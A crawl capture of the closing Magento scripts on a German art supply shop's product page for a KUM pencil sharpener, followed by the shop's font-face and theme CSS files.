            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.der-kuenstlershop.de\/page_cache\/block\/render\/id\/12922\/","handles":["default","catalog_product_view","catalog_product_view_id_12922","catalog_product_view_sku_7902","catalog_product_view_type_simple","blog_css","mpseo_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/kum-anspitzer-frau-holle.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script><script>
    var config = {
            "width": 500,
            "thumbheight": 120,
            "navtype": "slides",
                            "height": 500                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/cache\/25d471e025fecc9ae0c8f8513ff1f8c9\/a\/n\/anspitzer-frau-ho_lle.jpg","img":"https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/cache\/0849d34c150e89d27b5b7a380767795e\/a\/n\/anspitzer-frau-ho_lle.jpg","full":"https:\/\/www.der-kuenstlershop.de\/media\/catalog\/product\/cache\/2b0d5f5f292a8f9d43a552a6beeed765\/a\/n\/anspitzer-frau-ho_lle.jpg","caption":"KUM - Anspitzer \"Frau H\u00f6lle\"","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 500,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "height": 500,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script><script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
        $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
    });
</script><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.der-kuenstlershop.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script><script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-31 15:57:45');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-31 15:57:45';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-12922]": {
            "priceBox": {
                "priceConfig":  {"productId":"12922","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.der\u002Dkuenstlershop.de\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F12922\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script><script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.der-kuenstlershop.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "*": { 
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.der-kuenstlershop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.der-kuenstlershop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.der-kuenstlershop.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.der-kuenstlershop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.derkuenstlershop.de/fonts/shadows-into-light.css
body_size: 138
content:
/* shadows-into-light-regular - latin */
@font-face {
  font-family: 'Shadows Into Light';
  font-style: normal;
  font-weight: 400;
  src: url('./shadows-into-light/shadows-into-light-v15-latin-regular.eot'); /* IE9 Compat Modes */
  src: url('./shadows-into-light/shadows-into-light-v15-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./shadows-into-light/shadows-into-light-v15-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('./shadows-into-light/shadows-into-light-v15-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('./shadows-into-light/shadows-into-light-v15-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./shadows-into-light/shadows-into-light-v15-latin-regular.svg#ShadowsIntoLight') format('svg'); /* Legacy iOS */
}

--- FILE ---
content_type: text/css
request_url: https://cdn.derkuenstlershop.de/fonts/open-sans.css
body_size: 339
content:
/* open-sans-300 - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-300.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./open-sans/open-sans-v34-latin-ext_latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-300.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-300.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-regular - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-regular.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./open-sans/open-sans-v34-latin-ext_latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-regular.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-600 - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-600.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./open-sans/open-sans-v34-latin-ext_latin-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-600.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-600.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-700 - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-700.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./open-sans/open-sans-v34-latin-ext_latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-700.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-700.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-800 - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-800.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./open-sans/open-sans-v34-latin-ext_latin-800.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-800.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-800.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-300italic - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-300italic.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./open-sans/open-sans-v34-latin-ext_latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-300italic.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-300italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-italic - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-italic.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./open-sans/open-sans-v34-latin-ext_latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-italic.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-600italic - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 600;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-600italic.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./open-sans/open-sans-v34-latin-ext_latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-600italic.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-600italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-700italic - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 700;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-700italic.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./open-sans/open-sans-v34-latin-ext_latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-700italic.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-700italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}
/* open-sans-800italic - latin-ext_latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 800;
  src: url('./open-sans/open-sans-v34-latin-ext_latin-800italic.eot'); /* IE9 Compat Modes */
  src: url('./open-sans/open-sans-v34-latin-ext_latin-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./open-sans/open-sans-v34-latin-ext_latin-800italic.woff2') format('woff2'), /* Super Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-800italic.woff') format('woff'), /* Modern Browsers */
       url('./open-sans/open-sans-v34-latin-ext_latin-800italic.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./open-sans/open-sans-v34-latin-ext_latin-800italic.svg#OpenSans') format('svg'); /* Legacy iOS */
}

--- FILE ---
content_type: text/css
request_url: https://cdn.derkuenstlershop.de/fonts/oswald.css
body_size: 216
content:
/* oswald-300 - latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 300;
  src: url('./oswald/oswald-v49-latin-300.eot'); /* IE9 Compat Modes */
  src: url('./oswald/oswald-v49-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./oswald/oswald-v49-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('./oswald/oswald-v49-latin-300.woff') format('woff'), /* Modern Browsers */
       url('./oswald/oswald-v49-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./oswald/oswald-v49-latin-300.svg#Oswald') format('svg'); /* Legacy iOS */
}
/* oswald-regular - latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url('./oswald/oswald-v49-latin-regular.eot'); /* IE9 Compat Modes */
  src: url('./oswald/oswald-v49-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./oswald/oswald-v49-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('./oswald/oswald-v49-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('./oswald/oswald-v49-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./oswald/oswald-v49-latin-regular.svg#Oswald') format('svg'); /* Legacy iOS */
}
/* oswald-500 - latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 500;
  src: url('./oswald/oswald-v49-latin-500.eot'); /* IE9 Compat Modes */
  src: url('./oswald/oswald-v49-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./oswald/oswald-v49-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
       url('./oswald/oswald-v49-latin-500.woff') format('woff'), /* Modern Browsers */
       url('./oswald/oswald-v49-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./oswald/oswald-v49-latin-500.svg#Oswald') format('svg'); /* Legacy iOS */
}
/* oswald-600 - latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 600;
  src: url('./oswald/oswald-v49-latin-600.eot'); /* IE9 Compat Modes */
  src: url('./oswald/oswald-v49-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./oswald/oswald-v49-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('./oswald/oswald-v49-latin-600.woff') format('woff'), /* Modern Browsers */
       url('./oswald/oswald-v49-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./oswald/oswald-v49-latin-600.svg#Oswald') format('svg'); /* Legacy iOS */
}
/* oswald-700 - latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 700;
  src: url('./oswald/oswald-v49-latin-700.eot'); /* IE9 Compat Modes */
  src: url('./oswald/oswald-v49-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./oswald/oswald-v49-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('./oswald/oswald-v49-latin-700.woff') format('woff'), /* Modern Browsers */
       url('./oswald/oswald-v49-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./oswald/oswald-v49-latin-700.svg#Oswald') format('svg'); /* Legacy iOS */
}

--- FILE ---
content_type: text/css
request_url: https://cdn.derkuenstlershop.de/fonts/poppins.css
body_size: 242
content:
/* poppins-200 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  src: url('./poppins/poppins-v20-latin-200.eot'); /* IE9 Compat Modes */
  src: url('./poppins/poppins-v20-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./poppins/poppins-v20-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
       url('./poppins/poppins-v20-latin-200.woff') format('woff'), /* Modern Browsers */
       url('./poppins/poppins-v20-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./poppins/poppins-v20-latin-200.svg#Poppins') format('svg'); /* Legacy iOS */
}
/* poppins-300 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  src: url('./poppins/poppins-v20-latin-300.eot'); /* IE9 Compat Modes */
  src: url('./poppins/poppins-v20-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./poppins/poppins-v20-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('./poppins/poppins-v20-latin-300.woff') format('woff'), /* Modern Browsers */
       url('./poppins/poppins-v20-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./poppins/poppins-v20-latin-300.svg#Poppins') format('svg'); /* Legacy iOS */
}
/* poppins-regular - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  src: url('./poppins/poppins-v20-latin-regular.eot'); /* IE9 Compat Modes */
  src: url('./poppins/poppins-v20-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./poppins/poppins-v20-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('./poppins/poppins-v20-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('./poppins/poppins-v20-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./poppins/poppins-v20-latin-regular.svg#Poppins') format('svg'); /* Legacy iOS */
}
/* poppins-500 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  src: url('./poppins/poppins-v20-latin-500.eot'); /* IE9 Compat Modes */
  src: url('./poppins/poppins-v20-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./poppins/poppins-v20-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
       url('./poppins/poppins-v20-latin-500.woff') format('woff'), /* Modern Browsers */
       url('./poppins/poppins-v20-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./poppins/poppins-v20-latin-500.svg#Poppins') format('svg'); /* Legacy iOS */
}
/* poppins-600 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  src: url('./poppins/poppins-v20-latin-600.eot'); /* IE9 Compat Modes */
  src: url('./poppins/poppins-v20-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./poppins/poppins-v20-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
       url('./poppins/poppins-v20-latin-600.woff') format('woff'), /* Modern Browsers */
       url('./poppins/poppins-v20-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./poppins/poppins-v20-latin-600.svg#Poppins') format('svg'); /* Legacy iOS */
}
/* poppins-700 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  src: url('./poppins/poppins-v20-latin-700.eot'); /* IE9 Compat Modes */
  src: url('./poppins/poppins-v20-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./poppins/poppins-v20-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('./poppins/poppins-v20-latin-700.woff') format('woff'), /* Modern Browsers */
       url('./poppins/poppins-v20-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./poppins/poppins-v20-latin-700.svg#Poppins') format('svg'); /* Legacy iOS */
}
/* poppins-800 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  src: url('./poppins/poppins-v20-latin-800.eot'); /* IE9 Compat Modes */
  src: url('./poppins/poppins-v20-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('./poppins/poppins-v20-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
       url('./poppins/poppins-v20-latin-800.woff') format('woff'), /* Modern Browsers */
       url('./poppins/poppins-v20-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
       url('./poppins/poppins-v20-latin-800.svg#Poppins') format('svg'); /* Legacy iOS */
}

--- FILE ---
content_type: text/css
request_url: https://www.der-kuenstlershop.de/media/porto/configed_css/settings_default.css
body_size: 7446
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2023-07-12 15:59:19 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
